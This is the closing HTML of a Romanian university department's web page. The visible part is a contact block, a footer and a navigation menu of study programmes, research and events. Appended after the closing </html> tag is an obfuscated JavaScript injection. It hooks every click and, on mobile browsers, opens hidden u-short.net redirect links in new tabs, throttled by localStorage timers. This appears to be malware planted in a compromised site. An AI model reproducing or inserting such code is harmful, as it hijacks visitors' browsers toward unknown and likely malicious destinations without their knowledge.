</div></div></div></div><div id="sp-bottom4" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Contact</h3><div class="sp-module-content">

<div class="custom"  >
	<p><span style="font-size: 10pt;"><b>Adresa</b>:&nbsp;Str. Domnească, nr. 111,&nbsp;800201, Galați</span><br /><span style="font-size: 10pt;"><b>Telefon</b>:&nbsp;0336 130 224 </span><br /><span style="font-size: 10pt;"><b>Coordonate GPS</b>: 45.438709, 28.056158</span></p></div>
</div></div></div></div></div>
							</div>
			</div>
			
</section>
<footer id="sp-footer" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© 2026 Universitatea „Dunărea de Jos” din Galați</span></div></div></div>
							</div>
			</div>
			
</footer>			</div>
		</div>

		<!-- Off Canvas Menu -->
		<div class="offcanvas-overlay"></div>
		<!-- Rendering the offcanvas style -->
		<!-- If canvas style selected then render the style -->
		<!-- otherwise (for old templates) attach the offcanvas module position -->
					<div class="offcanvas-menu border-menu">
	<div class="d-flex align-items-center p-3 pt-4">
		<div class="logo"><a href="/">
				<img class='logo-image  d-none d-lg-inline-block'
					srcset='https://imm.ugal.ro/images/logo-imm1.png 1x'
					src='https://imm.ugal.ro/images/logo-imm1.png'
					alt='FSM'
				/>
				<img class="logo-image-phone d-inline-block d-lg-none" src="https://imm.ugal.ro/images/logo-imm1.png" alt="FSM" /></a></div>		<a href="#" class="close-offcanvas" aria-label="Close Off-canvas">
			<div class="burger-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</a>
	</div>
	<div class="offcanvas-inner">
		<div class="d-flex header-modules mb-3">
			
					</div>
		
					<div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-164 menu-deeper menu-parent"><a href="#" >Despre<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-302"><a href="/index.php/ro/despre/cuvantul-rectorului" >Cuvântul Rectorului</a></li><li class="item-166"><a href="/index.php/ro/despre/prezentare-generala" >Prezentare generală</a></li><li class="item-378"><a href="/index.php/ro/despre/documente" >Documente</a></li><li class="item-280 menu-deeper menu-parent"><a href="#" >Infrastructura<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-328"><a href="https://cc-iti.ugal.ro/" target="_blank" rel="noopener noreferrer">CC-ITI</a></li><li class="item-326"><a href="/index.php/ro/despre/infrastructura/inrastructura-ingineria-materialelor" >Săli</a></li><li class="item-325"><a href="/index.php/ro/despre/infrastructura/infrastructura-ingineria-mediului" >Galerie</a></li></ul></li><li class="item-293"><a href="/index.php/ro/despre/contact" >Contact</a></li></ul></li><li class="item-266 menu-deeper menu-parent"><a href="#" >Cadre didactice<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-299"><a href="/index.php/ro/cadre-didactice-2/cadre-didactice" >Cadre didactice</a></li><li class="item-344"><a href="/index.php/ro/cadre-didactice-2/cadre-didactice-asociate" >Cadre didactice asociate</a></li><li class="item-365"><a href="/index.php/ro/cadre-didactice-2/doctoranzi" >Doctoranzi</a></li><li class="item-300"><a href="/index.php/ro/cadre-didactice-2/personal-auxiliar" >Personal auxiliar</a></li><li class="item-343"><a href="/index.php/ro/cadre-didactice-2/cadre-didactice-de-onoare" >Cadre didactice de onoare</a></li></ul></li><li class="item-291 menu-deeper menu-parent"><a href="/index.php/ro/oferta-educationala" >Ofertă educațională <span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-382"><a href="/index.php/ro/oferta-educationala/ingineria-materialelor" >Ingineria materialelor</a></li><li class="item-383"><a href="/index.php/ro/oferta-educationala/ingineria-autovehiculelor" >Ingineria autovehiculelor</a></li><li class="item-384"><a href="/index.php/ro/oferta-educationala/inginerie-medicala" >Inginerie medicală</a></li><li class="item-385"><a href="/index.php/ro/oferta-educationala/ingineria-mediului" >Ingineria mediului</a></li></ul></li><li class="item-218 menu-deeper menu-parent"><a href="/index.php/ro/cercetare" >Cercetare<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-219 menu-deeper menu-parent"><a href="#" >Centre de cercetare <span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-347"><a href="https://cc-iti.ugal.ro/index.php/en/" target="_blank" rel="noopener noreferrer"> Centrul de Cercetare Interdisciplinară în domeniul eco-nano Tehnologiei și materiale Inovative (CC-ITI)</a></li></ul></li><li class="item-226 menu-deeper menu-parent"><a href="#" >Publicații<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-227"><a href="/index.php/ro/cercetare/publicatii/carti" >Cărţi</a></li><li class="item-228"><a href="/index.php/ro/cercetare/publicatii/lucrari-publicate-in-reviste-cotate-isi" >Lucrări publicate în reviste cotate ISI	</a></li><li class="item-229"><a href="/index.php/ro/cercetare/publicatii/lucrari-publicate-in-reviste-indexate-in-baze-de-date-internationale-bdi" >Lucrări publicate în reviste indexate în baze de date internaţionale (BDI)</a></li><li class="item-370"><a href="/index.php/ro/cercetare/publicatii/lucrari-publicate-impreuna-cu-studenti" >Lucrări publicate împreună cu studenți</a></li><li class="item-285"><a href="/index.php/ro/cercetare/publicatii/brevete-de-inventie" >Brevete de invenţie</a></li></ul></li><li class="item-230 menu-deeper menu-parent"><a href="#" >Contracte de cercetare<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-350"><a href="/index.php/ro/cercetare/contracte-de-cercetare/contracte-de-cercetare-in-derulare" >Contracte de cercetare în derulare</a></li><li class="item-281"><a href="/index.php/ro/cercetare/contracte-de-cercetare/granturi-proiecte-de-cercetare-castigate-prin-competitii-internationale" >Granturi/proiecte de cercetare câştigate prin competiţii internaţionale</a></li><li class="item-284"><a href="/index.php/ro/cercetare/contracte-de-cercetare/granturi-proiecte-de-cercetare-castigate-prin-competitii-nationale" >Granturi/proiecte de cercetare câştigate prin competiţii nationale</a></li><li class="item-283"><a href="/index.php/ro/cercetare/contracte-de-cercetare/proiect-international-din-fonduri-structurale" >Proiect international din fonduri structurale</a></li><li class="item-364"><a href="https://cc-iti.ugal.ro/fdi/" target="_blank" rel="noopener noreferrer">Proiect Generation Connect</a></li><li class="item-379"><a href="https://cc-iti.ugal.ro/fdi-2025/" target="_blank" rel="noopener noreferrer">Proiect EDU-CONNECT</a></li><li class="item-282"><a href="/index.php/ro/cercetare/contracte-de-cercetare/contracte-pentru-mobilitatea-studentilor-si-a-cadrelor-didactice" >Contracte pentru mobilitatea studenţilor si a cadrelor didactice</a></li></ul></li><li class="item-222 menu-deeper menu-parent"><a href="#" >Jurnale<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-223"><a href="https://www.gup.ugal.ro/ugaljournals/index.php/mms/issue/archive" target="_blank" rel="noopener noreferrer">Analele UDJG - Fascicula Metalurgie si Stiinta Materialelor</a></li></ul></li></ul></li><li class="item-202 menu-deeper menu-parent"><a href="/index.php/ro/evenimente" >Evenimente<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-333"><a href="/index.php/ro/evenimente/scss-2021" >Sesiunea Naţională de Comunicări Ştiinţifice Studenţeşti &quot;Anghel Saligny&quot;</a></li><li class="item-380"><a href="/index.php/ro/evenimente/workshop-tehnologii-moderne-pentru-inlocuirea-si-reconditionarea-suprafetelor-vitrante-auto" >Workshop „Tehnologii moderne pentru înlocuirea și recondiționarea suprafețelor vitrante auto”</a></li><li class="item-368"><a href="/index.php/ro/evenimente/workshop-multidisciplinar-materiale-avansate-si-tehnologii-inovativ-2" >Workshop „Antreprenoriat în era Industry 5.0” </a></li><li class="item-369"><a href="/index.php/ro/evenimente/roboti-si-ai-cheia-spre-viitor" >Workshop: Roboți și AI: Cheia spre Viitor</a></li><li class="item-351"><a href="/index.php/ro/evenimente/workshop-multidisciplinar-materiale-avansate-si-tehnologii-inovativ" >	Workshop multidisciplinar Materiale Avansate și Tehnologii Inovativ</a></li><li class="item-371"><a href="/index.php/ro/evenimente/concurs-profesionisti-idei" >Concurs Profesionisti &amp; Idei</a></li><li class="item-381"><a href="/index.php/ro/evenimente/creativing" >Concurs CreativING</a></li><li class="item-289"><a href="https://ugalmat.ugal.ro/index.php/en/" target="_blank" rel="noopener noreferrer">Conferința UgalMat</a></li><li class="item-290"><a href="http://www.teme.ugal.ro/" target="_blank" rel="noopener noreferrer">Conferința TEME</a></li><li class="item-288"><a href="/index.php/ro/evenimente/arhiva-evenimente" >Arhivă evenimente</a></li></ul></li><li class="item-304 menu-deeper menu-parent"><a href="#" >Bibliotecă<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-305"><a href="https://bibliotecadimm.librarika.com/search/catalogs" target="_blank" rel="noopener noreferrer">Biblioteca departamentului IMM</a></li><li class="item-306"><a href="https://biblioteca.ugal.ro/index.php/ro/" target="_blank" rel="noopener noreferrer">Biblioteca UDJG</a></li></ul></li><li class="item-287 menu-deeper menu-parent"><a href="#" >Studenți<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-301"><a href="https://ccoc.ugal.ro/files/Ghidul-studentului-2025-2026.pdf" target="_blank" rel="noopener noreferrer">Ghidul studentului 2025-2026</a></li><li class="item-349"><a href="/index.php/ro/studenti/misiune-obiective-competente-ocupatii" >Misiune/obiective, competente, ocupatii</a></li><li class="item-292"><a href="/index.php/ro/studenti/tematica-licenta-si-disertatie" >Tematică licență și disertație</a></li><li class="item-362"><a href="https://ing.ugal.ro/Resurse/2024/FING_Program-Consultatii_Sem_I_2024-2025.pdf" target="_blank" rel="noopener noreferrer">Consultații</a></li><li class="item-363"><a href="/index.php/ro/studenti/teme-de-cercetare" >Teme de cercetare</a></li><li class="item-377"><a href="/index.php/ro/studenti/cursuri-electronice" >Cursuri electronice</a></li><li class="item-376"><a href="/index.php/ro/studenti/practica" >Practică </a></li><li class="item-303"><a href="/index.php/ro/studenti/anunturi-si-evenimente" >Anunțuri și evenimente</a></li><li class="item-352"><a href="https://www.ugal.ro/relatii-internationale/biroul-erasmus/programul-erasmus-2" target="_blank" rel="noopener noreferrer">Erasmus</a></li><li class="item-348"><a href="/index.php/ro/studenti/anunturi-si-evenimente-2" >Galerie foto</a></li></ul></li></ul>
</div></div>
		
		
		
				
		
		<!-- custom module position -->
		
	</div>
</div>				

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XEFMBWRD0S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XEFMBWRD0S');
</script>

		

		<!-- Go to top -->
					<a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fas fa-angle-up" aria-hidden="true"></span></a>
					</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x73\x50\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x46\x63\x79\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x72\x50\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x6c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x51\x6f\x58\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x57\x4d\x76\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x57\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x55\x56\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x4f\x71\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x50\x45\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>